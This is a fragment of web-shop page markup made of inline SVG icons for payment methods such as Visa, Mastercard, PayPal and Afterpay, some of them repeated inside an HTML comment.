  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
